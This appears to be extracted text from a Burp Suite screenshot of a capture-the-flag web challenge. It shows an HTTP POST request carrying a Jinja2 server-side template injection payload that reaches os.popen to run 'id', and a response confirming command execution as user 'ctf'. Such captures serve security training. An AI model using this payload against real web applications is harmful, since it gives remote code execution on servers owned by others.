 Request
Response
Pretty Raw Hex Headers Query params Body params \n
Pretty Raw Hex Render
1 POST / HTTP/2
2 Host: pop-calc.chall.lol
3 Content-Length: 91
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://pop-calc.chall.lol
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://pop-calc.chall.lol/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 calc=
{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen('
id').read()}}
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Cloud-Trace-Context: 18729e8ef405045ef
4 Date: Sat, 29 Apr 2023 17:49:41 GMT
5 Server: Google Frontend
6 Content-Length: 36
7
8 [ERROR] uid=1000(ctf) gid=1000(ctf)
9